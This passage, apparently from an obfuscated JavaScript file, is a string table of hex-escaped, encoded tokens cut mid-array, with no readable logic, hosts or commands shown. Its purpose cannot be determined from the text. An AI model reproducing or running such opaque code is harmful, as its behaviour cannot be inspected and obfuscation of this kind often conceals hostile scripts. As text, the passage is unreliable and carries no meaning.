e\x49\x77\x6f\x73\x34','\x4e\x73\x4b\x58\x54\x42\x51\x46\x46\x48\x55\x76\x58\x38\x4f\x6f\x4a\x73\x4f\x70\x77\x71\x41\x77\x65\x63\x4b\x37\x77\x37\x7a\x44\x72\x69\x2f\x44\x72\x68\x66\x43\x73\x31\x34\x3d','\x4c\x73\x4b\x58\x56\x67\x67\x48','\x77\x6f\x66\x43\x73\x48\x34\x3d','\x62\x4d\x4b\x2b\x42\x38\x4f\x49\x77\x71\x33\x44\x68\x78\x66\x44\x67\x51\x3d\x3d','\x43\x63\x4f\x71\x63\x73\x4b\x49\x54\x54\x72\x44\x6a\x73\x4b\x51\x4a\x38\x4f\x77\x77\x34\x48\x44\x6d\x63\x4b\x44\x41\x67\x41\x65\x51\x4d\x4b\x58\x43\x73\x4b\x63\x77\x70\x35\x4e\x45\x45\x48\x44\x75\x48\x4d\x3d','\x64\x73\x4b\x2b\x42\x63\x4f\x61\x77\x72\x30\x3d','\x66\x38\x4b\x31\x51\x6d\x55\x39\x52\x38\x4b\x63','\x55\x38\x4b\x59\x77\x36\x39\x75','\x77\x71\x54\x43\x75\x63\x4b\x6e\x54\x30\x63\x59\x77\x36\x59\x3d','\x77\x35\x78\x6d\x77\x34\x4a\x42\x77\x37\x70\x75','\x77\x72\x37\x43\x70\x73\x4f\x57\x46\x38\x4b\x2f\x53\x38\x4f\x37\x57\x38\x4f\x33\x77\x72\x62\x44\x68\x56\x56\x39\x77\x70\x76\x44\x69\x73\x4f\x36\x4f\x31\x2f\x44\x69\x46\x41\x3d','\x77\x70\x55\x52\x77\x36\x50\x44\x6d\x6c\x38\x3d','\x46\x4d\x4f\x55\x50\x41\x3d\x3d','\x55\x63\x4b\x62\x53\x4d\x4b\x4b\x45\x73\x4f\x47\x77\x34\x4a\x47\x50\x63\x4f\x57','\x64\x38\x4b\x32\x42\x38\x4f\x4c\x77\x72\x66\x44\x6b\x56\x37\x44\x69\x79\x4d\x51\x77\x35\x42\x58\x77\x70\x58\x44\x73\x58\x58\x43\x6a\x4d\x4f\x49\x45\x51\x63\x34\x77\x34\x49\x3d','\x77\x72\x44\x43\x73\x73\x4b\x66\x77\x35\x39\x53\x48\x63\x4b\x61\x66\x6d\x62\x44\x6f\x73\x4b\x72','\x5a\x73\x4b\x70\x51\x57\x4d\x33\x51\x73\x4f\x7a\x77\x35\x62\x43\x6a\x38\x4b\x70\x77\x35\x6e\x43\x71\x38\x4b\x49\x61\x63\x4b\x6f\x77\x36\x48\x44\x6a\x63\x4b\x62\x77\x37\x33\x44\x67\x63\x4f\x32\x56\x63\x4f\x6f\x4a\x41\x4c\x44\x74\x7a\x4d\x46','\x44\x38\x4b\x54\x57\x44\x6f\x75\x4a\x32\x51\x75\x53\x63\x4b\x6a\x4f\x4d\x4f\x68\x77\x71\x41\x77\x54\x38\x4b\x31\x77\x37\x58\x44\x76\x33\x66\x43\x71\x30\x51\x3d','\x4d\x68\x34\x73\x77\x35\x67\x75\x4a\x38\x4f\x6f\x77\x34\x6a\x43\x76\x4d\x4f\x51\x59\x6c\x42\x4e\x66\x63\x4f\x41\x64\x53\x6b\x54\x45\x38\x4f\x62\x4c\x4d\x4f\x55\x5a\x45\x5a\x64\x66\x38\x4f\x6b\x51\x57\x59\x3d','\x77\x34\x4c\x44\x6a\x4d\x4b\x69\x77\x37\x6a\x44\x6d\x41\x3d\x3d','\x77\x71\x66\x44\x73\x67\x4c\x43\x73\x52\x78\x67\x77\x71\x33\x44\x68\x68\x6e\x44\x6a\x63\x4f\x50','\x77\x35\x37\x44\x69\x63\x4f\x55\x77\x72\x73\x36\x4c\x48\x6a\x43\x73\x51\x3d\x3d','\x4c\x42\x2f\x43\x67\x52\x64\x31\x77\x37\x6a\x44\x70\x78\x41\x39\x46\x63\x4b\x4d\x4b\x38\x4f\x67\x4b\x45\x31\x69\x65\x4d\x4b\x61\x44\x73\x4b\x44\x63\x45\x45\x6d\x77\x71\x50\x44\x6f\x38\x4b\x4e\x58\x55\x4d\x42\x77\x70\x7a\x44\x72\x41\x33\x44\x6e\x48\x54\x44\x72\x4d\x4b\x71\x66\x38\x4f\x46\x44\x73\x4b\x7a\x41\x4d\x4f\x4f\x56\x73\x4f\x32\x65\x4d\x4b\x62\x4e\x38\x4b\x76\x77\x37\x56\x47\x77\x37\x68\x35\x77\x72\x6b\x6a\x65\x73\x4f\x54\x77\x6f\x78\x59\x77\x36\x35\x32\x42\x63\x4b\x41\x59\x58\x44\x43\x73\x31\x68\x48\x77\x37\x5a\x4d\x4a\x4d\x4b\x49\x54\x56\x77\x35\x48\x7a\x51\x46\x59\x63\x4b\x2f\x77\x36\x58\x43\x76\x4d\x4f\x48\x77\x36\x73\x36','\x57\x63\x4f\x69\x64\x63\x4f\x34\x77\x71\x73\x3d','\x50\x67\x48\x43\x6e\x41\x3d\x3d','\x77\x6f\x2f\x43\x71\x73\x4f\x54\x77\x6f\x6f\x33\x5a\x42\x31\x5a\x77\x35\x6b\x3d','\x58\x38\x4b\x75\x64\x63\x4b\x63\x45\x69\x38\x30\x45\x67\x3d\x3d','\x77\x70\x6e\x44\x69\x31\x44\x44\x75\x63\x4b\x37\x47\x4d\x4b\x4b\x77\x36\x59\x3d','\x58\x4d\x4b\x72\x77\x71\x37\x43\x76\x77\x3d\x3d','\x77\x6f\x63\x66\x77\x36\x7a\x44\x6d\x6c\x66\x44\x6a\x43\x2f\x43\x72\x46\x76\x43\x69\x54\x77\x47\x53\x32\x66\x43\x6e\x57\x35\x32\x4b\x45\x33\x43\x6d\x67\x41\x3d','\x43\x68\x2f\x43\x6a\x51\x35\x39\x77\x37\x7a\x44\x70\x30\x77\x45\x41\x38\x4b\x59\x4b\x77\x3d\x3d','\x53\x73\x4f\x31\x65\x4d\x4f\x68\x77\x36\x44\x44\x6f\x63\x4f\x33\x51\x73\x4f\x52\x77\x36\x59\x58\x77\x36\x62\x43\x76\x55\x37\x44\x6a\x46\x68\x78\x77\x37\x30\x30\x77\x72\x4c\x44\x76\x53\x73\x3d','\x77\x70\x62\x43\x75\x6d\x44\x44\x6e\x47\x55\x3d','\x5a\x63\x4b\x76\x66\x48\x4d\x71\x58\x4d\x4b\x7a\x77\x36\x59\x3d','\x77\x35\x31\x5a\x77\x34\x35\x6a\x41\x48\x7a\x44\x74\x38\x4b\x67\x4a\x31\x58\x43\x70\x44\x45\x61\x77\x6f\x77\x47\x77\x72\x50\x44\x73\x38\x4f\x55\x77\x6f\x49\x74\x77\x71\x48\x44\x75\x4d\x4f\x34\x44\x41\x3d\x3d','\x77\x71\x72\x43\x6f\x4d\x4f\x57\x48\x63\x4b\x31\x58\x38\x4b\x68\x58\x63\x4f\x74\x77\x71\x77\x3d','\x43\x4d\x4f\x59\x4a\x51\x3d\x3d','\x77\x72\x58\x43\x75\x33\x7a\x43\x72\x43\x39\x61\x77\x36\x34\x79\x77\x6f\x2f\x43\x67\x77\x3d\x3d','\x43\x41\x58\x43\x67\x42\x68\x6b\x77\x37\x44\x44\x70\x6c\x59\x3d','\x4b\x38\x4b\x56\x53\x42\x67\x48\x47\x79\x38\x33\x52\x4d\x4b\x69\x50\x73\x4f\x67','\x77\x34\x63\x4b\x54\x63\x4f\x30\x77\x35\x4d\x3d','\x77\x37\x39\x75\x55\x77\x55\x58','\x77\x70\x41\x54\x77\x37\x33\x44\x69\x6c\x2f\x44\x68\x32\x2f\x43\x73\x42\x44\x43\x68\x44\x51\x4e\x53\x67\x3d\x3d','\x52\x4d\x4b\x6c\x77\x71\x62\x43\x72\x38\x4f\x69','\x77\x6f\x66\x44\x69\x30\x76\x44\x72\x63\x4b\x36\x41\x77\x3d\x3d','\x77\x35\x5a\x58\x77\x35\x6c\x36\x44\x67\x3d\x3d','\x4d\x73\x4f\x48\x77\x34\x66\x44\x67\x38\x4f\x30\x58\x77\x3d\x3d','\x57\x38\x4b\x42\x58\x63\x4b\x66\x43\x63\x4f\x4f\x77\x37\x31\x48\x4f\x38\x4f\x58\x54\x63\x4b\x50\x46\x51\x5a\x32\x44\x67\x3d\x3d','\x77\x71\x2f\x43\x74\x4d\x4b\x6a\x58\x6c\x59\x5a','\x77\x72\x72\x43\x71\x4d\x4b\x4b\x77\x34\x70\x4a\x43\x73\x4b\x61\x62\x33\x58\x44\x67\x38\x4b\x78\x77\x71\x74\x79\x77\x71\x48\x44\x74\x51\x3d\x3d','\x77\x70\x59\x61\x77\x72\x31\x78\x4c\x67\x34\x3d','\x77\x35\x56\x73\x77\x37\x74\x44\x77\x36\x78\x45\x52\x73\x4f\x5a\x58\x57\x67\x58\x77\x34\x62\x43\x6b\x69\x51\x39\x61\x63\x4b\x32\x77\x37\x2f\x44\x72\x67\x78\x6f\x77\x6f\x38\x3d','\x5a\x63\x4b\x6e\x41\x4d\x4f\x63\x77\x71\x7a\x44\x6c\x51\x3d\x3d','\x64\x38\x4b\x32\x42\x38\x4f\x4c\x77\x72\x66\x44\x6b\x56\x37\x44\x72\x42\x38\x67\x77\x37\x46\x67\x77\x70\x50\x44\x69\x31\x2f\x43\x70\x38\x4f\x68\x4e\x6d\x6b\x3d','\x77\x71\x48\x44\x70\x51\x58\x43\x73\x52\x78\x68','\x44\x73\x4f\x42\x58\x4d\x4b\x70\x61\x77\x44\x43\x76\x38\x4b\x34\x44\x73\x4f\x49\x77\x36\x48\x43\x6f\x67\x3d\x3d','\x77\x35\x63\x47\x77\x35\x76\x43\x75\x73\x4b\x36\x4a\x45\x54\x43\x67\x63\x4b\x48\x46\x53\x37\x44\x6f\x6a\x54\x43\x6c\x63\x4b\x70\x4b\x73\x4f\x66\x77\x35\x33\x44\x70\x38\x4f\x56\x77\x70\x45\x70\x77\x34\x76\x44\x6f\x38\x4f\x31\x77\x6f\x54\x44\x6a\x56\x30\x44','\x45\x57\x55\x4d\x77\x35\x54\x44\x6d\x41\x3d\x3d','\x77\x35\x30\x53\x77\x71\x66\x43\x6c\x57\x68\x6a\x41\x4d\x4f\x2f\x77\x36\x51\x3d','\x77\x71\x6a\x44\x75\x41\x4c\x43\x70\x52\x78\x36','\x77\x35\x72\x44\x6a\x4d\x4b\x34\x77\x36\x54\x44\x6d\x6b\x34\x44\x64\x63\x4f\x61\x77\x34\x76\x44\x6d\x63\x4b\x46\x61\x48\x66\x43\x67\x63\x4b\x79\x77\x72\x50\x44\x6d\x78\x33\x44\x6a\x42\x37\x44\x75\x57\x72\x44\x6b\x73\x4f\x69\x53\x73\x4f\x58','\x5a\x55\x62\x44\x75\x31\x33\x44\x75\x41\x3d\x3d','\x77\x36\x67\x4e\x4d\x51\x3d\x3d','\x58\x73\x4b\x68\x77\x71\x54\x43\x76\x63\x4f\x7a\x77\x34\x4d\x3d','\x77\x6f\x51\x4c\x77\x72\x70\x6d\x4e\x51\x72\x44\x6e\x73\x4f\x49\x45\x73\x4f\x5a\x61\x78\x6a\x43\x75\x6d\x52\x64\x65\x63\x4b\x7a','\x77\x35\x34\x4c\x77\x34\x4c\x43\x73\x63\x4b\x38\x4b\x57\x54\x43\x68\x73\x4b\x63\x53\x41\x3d\x3d','\x66\x38\x4b\x68\x57\x57\x34\x2f\x56\x4d\x4b\x70\x77\x36\x37\x43\x6d\x4d\x4f\x6c\x77\x36\x76\x43\x6c\x4d\x4b\x2f\x66\x73\x4b\x48\x77\x36\x4c\x44\x6a\x63\x4b\x48\x77\x36\x44\x44\x71\x38\x4f\x77\x59\x73\x4f\x6d\x5a\x42\x54\x44\x6f\x43\x6f\x66\x58\x68\x2f\x43\x68\x68\x46\x6f\x77\x6f\x49\x79\x77\x70\x2f\x44\x70\x4d\x4f\x47\x77\x36\x6b\x3d','\x77\x34\x56\x77\x77\x34\x6c\x55\x77\x34\x39\x68\x55\x63\x4f\x59\x58\x6c\x38\x54\x77\x34\x44\x43\x74\x77\x3d\x3d','\x59\x73\x4b\x74\x43\x4d\x4f\x42\x77\x72\x7a\x44\x6c\x51\x3d\x3d','\x57\x73\x4b\x50\x77\x37\x64\x7a\x41\x51\x3d\x3d','\x77\x6f\x4c\x43\x74\x73\x4b\x34\x64\x73\x4f\x6e\x54\x56\x38\x68\x77\x34\x66\x43\x6e\x32\x56\x44\x56\x73\x4f\x49\x77\x72\x31\x4a\x4a\x63\x4b\x58\x77\x71\x41\x6b\x44\x69\x49\x35\x77\x71\x2f\x43\x68\x42\x44\x44\x76\x31\x37\x43\x69\x4d\x4b\x33\x51\x77\x45\x53\x63\x7a\x54\x43\x73\x63\x4b\x76\x46\x38\x4b\x6f','\x55\x4d\x4f\x75\x46\x6c\x58\x44\x6d\x67\x3d\x3d','\x77\x34\x55\x49\x77\x71\x2f\x43\x67\x6e\x31\x39\x46\x63\x4f\x30\x77\x36\x4e\x50\x65\x73\x4b\x36\x77\x6f\x41\x3d','\x4e\x63\x4f\x4e\x77\x34\x2f\x44\x6e\x73\x4f\x6b\x58\x77\x3d\x3d','\x44\x41\x4c\x43\x6a\x78\x56\x30','\x52\x38\x4b\x71\x63\x63\x4b\x47\x48\x43\x45\x75\x44\x67\x33\x43\x6f\x63\x4b\x69\x50\x73\x4b\x65\x48\x4d\x4b\x45\x77\x6f\x46\x43\x77\x70\x78\x43\x77\x36\x54\x43\x76\x38\x4b\x58\x77\x37\x48\x44\x68\x57\x67\x66\x4f\x69\x33\x43\x6d\x6d\x72\x44\x6b\x6b\x6e\x43\x70\x53\x46\x6d\x55\x63\x4b\x70\x77\x36\x2f\x44\x6c\x51\x3d\x3d','\x47\x42\x48\x43\x67\x67\x35\x31','\x77\x34\x48\x44\x6e\x73\x4b\x72\x77\x37\x2f\x44\x76\x45\x67\x53\x64\x4d\x4f\x63\x77\x71\x48\x44\x69\x4d\x4b\x64\x66\x41\x3d\x3d','\x77\x70\x6a\x43\x74\x73\x4f\x57\x77\x6f\x45\x31\x66\x67\x3d\x3d','\x77\x36\x77\x44\x77\x35\x52\x56\x77\x72\x6b\x3d','\x47\x4d\x4f\x2b\x4b\x43\x66\x43\x6a\x78\x56\x62\x41\x6a\x44\x43\x6f\x73\x4f\x69\x77\x36\x2f\x44\x71\x4d\x4f\x4c\x4e\x73\x4b\x61\x77\x35\x44\x43\x74\x63\x4b\x43\x5a\x63\x4f\x67\x48\x58\x58\x43\x71\x63\x4f\x71\x77\x71\x51\x5a\x77\x72\x33\x44\x6e\x53\x58\x44\x6f\x63\x4b\x4b\x42\x33\x66\x43\x67\x4d\x4f\x4d\x77\x34\x68\x70\x44\x52\x44\x43\x70\x63\x4f\x33\x62\x6b\x39\x6a\x77\x35\x45\x3d','\x4a\x38\x4f\x54\x77\x35\x76\x44\x6c\x38\x4f\x70\x51\x6d\x41\x3d','\x64\x63\x4b\x55\x77\x37\x56\x76\x43\x73\x4f\x43\x77\x35\x6a\x43\x6e\x30\x54\x43\x75\x42\x4e\x57\x77\x72\x77\x2b\x77\x72\x44\x43\x72\x6a\x2f\x43\x6b\x58\x55\x45\x50\x4d\x4f\x30\x77\x37\x78\x79\x77\x34\x59\x3d','\x77\x71\x54\x43\x72\x63\x4b\x38\x52\x45\x55\x4c\x77\x35\x4e\x4f\x77\x70\x5a\x34\x77\x70\x6a\x43\x74\x6d\x49\x51\x77\x6f\x6f\x3d','\x4e\x63\x4f\x2f\x43\x38\x4b\x52\x54\x73\x4b\x78','\x77\x6f\x4c\x43\x71\x57\x33\x44\x6e\x32\x55\x3d','\x77\x36\x41\x51\x77\x34\x4e\x53\x77\x72\x6f\x66\x77\x36\x50\x43\x69\x4d\x4f\x41\x77\x71\x50\x44\x72\x73\x4b\x53\x52\x7a\x2f\x44\x6b\x38\x4f\x36\x48\x6d\x31\x36\x61\x79\x35\x39\x56\x73\x4f\x72\x77\x70\x49\x68\x4d\x63\x4f\x42\x77\x34\x67\x59','\x54\x63\x4b\x4f\x77\x37\x4e\x76\x4a\x4d\x4f\x57\x77\x35\x4c\x43\x6c\x30\x54\x44\x6e\x44\x64\x47\x77\x72\x6f\x3d','\x4b\x42\x67\x67\x77\x35\x55\x74\x4e\x51\x3d\x3d','\x77\x6f\x48\x44\x6a\x31\x54\x44\x6f\x38\x4b\x31\x46\x73\x4b\x51\x77\x37\x6f\x43\x5a\x4d\x4b\x55\x77\x70\x6e\x43\x6c\x63\x4f\x7a\x51\x38\x4b\x64\x77\x70\x48\x43\x72\x38\x4b\x63\x77\x70\x4c\x43\x6c\x55\x6e\x43\x69\x38\x4f\x45\x77\x34\x76\x43\x67\x78\x6e\x44\x6c\x6c\x6e\x43\x75\x38\x4b\x62\x77\x70\x63\x3d','\x63\x51\x34\x39\x77\x35\x72\x44\x6e\x51\x3d\x3d','\x77\x6f\x59\x52\x77\x72\x46\x77\x47\x78\x72\x43\x6c\x63\x4f\x42\x43\x73\x4f\x79\x61\x41\x33\x43\x74\x77\x3d\x3d','\x77\x72\x6e\x43\x6f\x38\x4f\x5a\x42\x38\x4b\x32\x55\x38\x4b\x6e\x57\x51\x3d\x3d','\x64\x38\x4f\x30\x4b\x63\x4f\x64\x55\x6e\x2f\x44\x6b\x63\x4b\x48\x65\x73\x4f\x31\x77\x6f\x62\x43\x6a\x63\x4f\x46\x57\x42\x4a\x49\x55\x38\x4f\x54\x58\x38\x4b\x43\x77\x6f\x34\x64\x41\x68\x66\x43\x76\x6d\x64\x46\x77\x36\x46\x38\x77\x37\x33\x43\x70\x51\x3d\x3d','\x77\x6f\x6e\x43\x74\x4d\x4f\x62\x77\x6f\x59\x6c','\x77\x36\x49\x65\x77\x35\x49\x3d','\x4b\x68\x30\x6e','\x77\x35\x48\x44\x69\x63\x4f\x57','\x77\x6f\x41\x58\x77\x72\x5a\x78\x4c\x67\x38\x3d','\x4b\x4d\x4b\x44\x53\x52\x55\x3d','\x43\x33\x5a\x61','\x77\x6f\x44\x44\x6d\x45\x59\x3d','\x43\x48\x49\x45','\x65\x63\x4f\x4c\x77\x34\x48\x44\x6f\x38\x4f\x30\x58\x6e\x72\x44\x76\x73\x4b\x2b\x4d\x53\x49\x3d','\x77\x72\x48\x43\x76\x63\x4b\x55\x77\x6f\x37\x44\x72\x73\x4f\x38\x56\x38\x4b\x55','\x77\x34\x6e\x44\x68\x63\x4f\x56','\x59\x63\x4b\x31\x58\x47\x38\x3d','\x48\x4d\x4b\x4d\x64\x38\x4f\x51\x77\x6f\x55\x3d','\x77\x34\x70\x74\x77\x36\x77\x3d','\x51\x63\x4b\x6f\x77\x34\x49\x3d','\x4c\x73\x4f\x71\x77\x37\x6f\x3d','\x77\x36\x67\x49\x77\x35\x6f\x3d','\x64\x73\x4f\x6d\x44\x4d\x4f\x4b\x77\x72\x76\x44\x67\x42\x48\x43\x6b\x6d\x5a\x58\x77\x6f\x42\x41\x77\x36\x76\x44\x73\x69\x33\x43\x69\x63\x4b\x58\x56\x56\x68\x6a\x77\x34\x51\x46\x77\x6f\x56\x63\x77\x70\x52\x46\x44\x4d\x4f\x58\x42\x63\x4f\x53\x77\x36\x50\x44\x75\x63\x4f\x36\x77\x71\x6c\x61\x5a\x6b\x56\x30\x77\x36\x42\x39\x77\x36\x30\x44\x77\x36\x6f\x6b\x47\x4d\x4b\x37\x51\x41\x49\x43\x42\x4d\x4b\x44\x47\x55\x54\x44\x6c\x43\x7a\x43\x67\x69\x4e\x61\x46\x63\x4f\x6f\x65\x63\x4f\x56\x77\x72\x4a\x47\x64\x51\x3d\x3d','\x47\x63\x4f\x65\x4e\x4d\x4f\x75\x77\x36\x35\x79\x4f\x57\x5a\x6b\x77\x71\x41\x46\x77\x6f\x72\x43\x70\x41\x3d\x3d','\x77\x72\x6a\x43\x73\x32\x30\x3d','\x77\x71\x7a\x43\x74\x63\x4b\x49','\x52\x73\x4b\x39\x59\x77\x3d\x3d','\x77\x70\x50\x43\x6a\x38\x4b\x48\x77\x70\x62\x44\x74\x6c\x76\x43\x72\x73\x4f\x62\x65\x56\x35\x43\x77\x36\x70\x6a\x77\x36\x6b\x62\x4b\x77\x34\x6c\x77\x71\x41\x50\x77\x34\x48\x43\x71\x7a\x7a\x43\x6e\x63\x4f\x70\x42\x73\x4b\x77\x77\x35\x49\x38\x77\x70\x55\x70\x59\x38\x4b\x43\x77\x36\x34\x3d','\x77\x34\x4d\x51\x77\x34\x46\x54','\x77\x34\x4d\x4b\x54\x38\x4f\x6c\x77\x35\x6e\x44\x6d\x51\x3d\x3d','\x54\x63\x4f\x33\x64\x73\x4f\x73','\x56\x41\x6b\x51\x55\x41\x3d\x3d','\x77\x72\x50\x43\x6a\x73\x4f\x65','\x56\x63\x4f\x36\x47\x46\x50\x44\x69\x38\x4f\x47','\x77\x70\x6a\x43\x6d\x63\x4b\x2b\x66\x58\x67\x69\x77\x36\x39\x45\x77\x70\x55\x7a\x77\x35\x48\x44\x71\x33\x55\x78\x77\x71\x33\x44\x67\x79\x51\x32\x77\x70\x34\x6e\x77\x70\x77\x74\x77\x36\x4c\x44\x69\x73\x4b\x4b\x77\x35\x74\x47\x77\x71\x45\x74\x47\x6d\x33\x44\x70\x78\x2f\x43\x69\x68\x7a\x43\x75\x77\x3d\x3d','\x77\x70\x6e\x43\x74\x73\x4f\x53\x77\x6f\x34\x6c\x61\x44\x5a\x51\x77\x35\x6a\x44\x69\x73\x4f\x47\x77\x36\x67\x46','\x65\x4d\x4b\x74\x53\x41\x3d\x3d','\x52\x51\x38\x63','\x77\x35\x54\x44\x71\x38\x4f\x52','\x64\x38\x4b\x70\x63\x78\x4d\x42\x46\x48\x45\x7a\x57\x4d\x4b\x71\x4b\x38\x4f\x58\x77\x70\x77\x79\x66\x38\x4b\x31\x77\x36\x37\x44\x75\x58\x48\x43\x74\x67\x2f\x43\x6f\x79\x72\x43\x76\x48\x31\x6c\x77\x70\x44\x43\x74\x33\x48\x43\x6f\x51\x54\x43\x69\x56\x54\x43\x67\x67\x3d\x3d','\x77\x70\x45\x57\x77\x72\x74\x6a','\x4e\x63\x4b\x54\x53\x51\x34\x44\x45\x6d\x51\x3d','\x77\x35\x77\x55\x77\x71\x30\x3d','\x53\x41\x48\x43\x6d\x63\x4f\x46\x56\x38\x4f\x44','\x77\x36\x78\x6f\x56\x41\x51\x53\x59\x38\x4f\x53\x47\x41\x3d\x3d','\x64\x73\x4f\x2b\x43\x41\x3d\x3d','\x4e\x4d\x4f\x51\x77\x34\x44\x44\x67\x38\x4f\x76\x51\x48\x59\x3d','\x53\x67\x62\x43\x6b\x38\x4f\x45\x58\x73\x4f\x64\x77\x6f\x7a\x43\x6d\x6a\x49\x3d','\x63\x73\x4b\x76\x51\x58\x51\x33\x57\x63\x4b\x34','\x51\x38\x4f\x73\x66\x67\x3d\x3d','\x4e\x73\x4b\x58\x54\x42\x51\x46\x46\x48\x55\x76\x58\x77\x3d\x3d','\x41\x57\x35\x64\x77\x72\x76\x43\x6a\x68\x66\x43\x67\x38\x4f\x62\x77\x35\x51\x54\x77\x36\x31\x6e\x77\x36\x63\x63\x77\x35\x34\x68\x77\x34\x4d\x61','\x77\x6f\x48\x43\x73\x38\x4b\x7a\x77\x70\x38\x3d','\x4d\x4d\x4f\x61\x77\x35\x72\x44\x70\x4d\x4f\x70\x51\x58\x59\x3d','\x51\x68\x68\x4c\x77\x6f\x73\x69\x61\x4d\x4b\x59\x43\x4d\x4f\x31\x51\x57\x37\x43\x76\x73\x4f\x4b\x53\x56\x41\x3d','\x77\x71\x7a\x43\x74\x38\x4b\x48\x77\x35\x4e\x55','\x77\x36\x76\x44\x70\x4d\x4f\x45\x77\x6f\x73\x4e\x41\x31\x48\x43\x6e\x68\x72\x44\x6e\x4d\x4f\x58\x77\x72\x49\x75\x77\x70\x34\x56\x77\x36\x72\x43\x6d\x7a\x63\x6a\x4b\x38\x4f\x6e\x77\x6f\x66\x44\x6e\x63\x4b\x4d\x4d\x67\x7a\x44\x6d\x54\x44\x44\x69\x6e\x33\x43\x73\x6c\x66\x43\x70\x4d\x4f\x62\x77\x36\x39\x6a\x62\x63\x4f\x46\x77\x72\x31\x76\x51\x78\x31\x56\x77\x35\x68\x70\x77\x72\x7a\x43\x6e\x78\x58\x44\x6c\x63\x4f\x44\x77\x72\x66\x43\x70\x57\x6c\x58\x63\x4d\x4f\x44\x54\x63\x4f\x52\x77\x6f\x74\x38\x77\x37\x58\x43\x67\x73\x4f\x63\x49\x41\x3d\x3d','\x44\x73\x4b\x53\x43\x63\x4b\x54\x55\x73\x4f\x74\x77\x70\x39\x65\x65\x4d\x4f\x43\x45\x38\x4b\x4b\x64\x78\x49\x6f\x41\x54\x30\x3d','\x54\x42\x6a\x43\x6d\x38\x4f\x49\x54\x41\x3d\x3d','\x65\x63\x4b\x59\x58\x67\x3d\x3d','\x77\x35\x6a\x44\x74\x63\x4f\x55\x77\x35\x2f\x44\x6c\x79\x55\x67\x58\x4d\x4f\x6a\x77\x72\x4d\x3d','\x77\x6f\x50\x43\x73\x32\x33\x44\x6d\x30\x50\x43\x71\x63\x4b\x54\x47\x4d\x4f\x57\x4c\x51\x3d\x3d','\x77\x71\x72\x43\x70\x38\x4f\x5a\x41\x63\x4b\x52\x53\x41\x3d\x3d','\x55\x4d\x4b\x6f\x54\x77\x3d\x3d','\x4d\x38\x4f\x37\x53\x41\x3d\x3d','\x77\x72\x4c\x43\x74\x6d\x76\x43\x74\x77\x31\x4c','\x56\x6d\x4c\x44\x6e\x41\x3d\x3d','\x43\x63\x4b\x46\x65\x73\x4f\x58\x77\x71\x48\x43\x70\x77\x3d\x3d','\x77\x37\x49\x4e\x77\x37\x67\x3d','\x63\x44\x51\x63','\x48\x6d\x63\x6f','\x77\x71\x59\x31\x77\x34\x51\x3d','\x77\x34\x67\x49\x61\x51\x3d\x3d','\x77\x6f\x41\x59\x77\x36\x37\x44\x6e\x58\x76\x44\x6e\x51\x3d\x3d','\x4c\x63\x4b\x46\x61\x67\x3d\x3d','\x51\x69\x56\x34\x46\x38\x4f\x4d\x77\x36\x41\x3d','\x56\x52\x55\x65\x51\x32\x78\x62','\x47\x73\x4b\x2b\x63\x77\x3d\x3d','\x4f\x77\x34\x75','\x4f\x4d\x4f\x6b\x47\x41\x3d\x3d','\x56\x73\x4f\x67\x55\x51\x3d\x3d','\x61\x38\x4b\x56\x77\x71\x30\x3d','\x50\x42\x51\x4b','\x62\x63\x4b\x58\x77\x6f\x54\x44\x6f\x51\x42\x4e','\x53\x38\x4b\x31\x50\x41\x3d\x3d','\x4b\x4d\x4b\x6c\x55\x67\x3d\x3d','\x65\x63\x4b\x75\x65\x41\x3d\x3d','\x43\x78\x72\x43\x70\x67\x3d\x3d','\x77\x36\x38\x73\x42\x77\x3d\x3d','\x42\x32\x68\x66\x77\x71\x62\x43\x71\x77\x59\x3d','\x4b\x52\x49\x73\x77\x35\x73\x31\x4f\x41\x3d\x3d','\x49\x44\x55\x49','\x77\x37\x54\x43\x72\x73\x4f\x79\x77\x6f\x62\x43\x72\x73\x4f\x70\x43\x63\x4b\x50\x77\x36\x45\x65\x56\x77\x3d\x3d','\x77\x34\x6f\x58\x77\x34\x48\x43\x75\x73\x4b\x70','\x63\x38\x4b\x50\x53\x41\x3d\x3d','\x77\x71\x6e\x43\x74\x38\x4b\x70\x77\x70\x33\x44\x71\x4d\x4f\x39','\x77\x71\x7a\x43\x73\x73\x4b\x4a\x77\x34\x6c\x55\x4a\x77\x3d\x3d','\x77\x34\x50\x44\x69\x4d\x4f\x6a\x77\x71\x6f\x77\x43\x6e\x41\x3d','\x77\x34\x6f\x53\x77\x34\x2f\x43\x6f\x4d\x4b\x70\x4e\x77\x3d\x3d','\x4f\x38\x4f\x43\x4e\x41\x3d\x3d','\x77\x6f\x62\x44\x67\x45\x62\x44\x72\x38\x4b\x71\x4f\x4d\x4b\x43','\x46\x73\x4f\x4a\x50\x38\x4f\x6f\x77\x36\x35\x2f','\x49\x38\x4f\x61\x77\x35\x33\x44\x68\x41\x3d\x3d','\x77\x35\x39\x64\x77\x35\x5a\x74\x45\x33\x55\x3d','\x5a\x38\x4f\x39\x43\x45\x48\x44\x68\x67\x3d\x3d','\x77\x6f\x7a\x44\x67\x55\x33\x44\x6f\x63\x4b\x37\x45\x67\x3d\x3d','\x77\x72\x72\x43\x76\x38\x4f\x55\x47\x73\x4b\x6b','\x51\x57\x50\x44\x76\x51\x3d\x3d','\x41\x73\x4f\x69\x42\x63\x4b\x6e\x51\x73\x4b\x79','\x57\x54\x4d\x69\x77\x70\x44\x44\x6b\x57\x7a\x44\x6c\x38\x4b\x57\x77\x37\x31\x77\x4a\x67\x35\x64\x77\x6f\x73\x3d','\x77\x37\x58\x43\x72\x73\x4f\x79\x77\x6f\x62\x43\x72\x63\x4f\x70\x43\x38\x4b\x50\x77\x36\x6f\x65\x57\x6b\x56\x4f\x62\x63\x4b\x6c\x4f\x67\x39\x53\x4a\x4d\x4f\x6e\x77\x34\x54\x44\x72\x73\x4f\x64\x77\x35\x78\x4c\x52\x73\x4b\x47\x4a\x73\x4f\x72\x57\x63\x4b\x59','\x77\x35\x6e\x44\x6c\x73\x4f\x72\x77\x71\x59\x38','\x77\x70\x37\x43\x74\x63\x4b\x5a\x77\x35\x74\x5a','\x4f\x38\x4f\x61\x77\x34\x44\x44\x6c\x38\x4f\x30\x52\x41\x3d\x3d','\x77\x37\x37\x44\x71\x38\x4b\x4a','\x77\x71\x62\x43\x71\x63\x4b\x6b\x53\x6c\x59\x43','\x77\x35\x38\x5a\x77\x37\x77\x3d','\x62\x38\x4b\x47\x64\x51\x3d\x3d','\x77\x34\x62\x44\x6b\x38\x4f\x6d','\x47\x73\x4f\x71\x50\x77\x3d\x3d','\x77\x70\x72\x43\x72\x4d\x4b\x73','\x77\x71\x66\x44\x71\x6e\x49\x3d','\x77\x35\x30\x4f\x54\x38\x4f\x6d\x77\x34\x4c\x44\x6e\x41\x3d\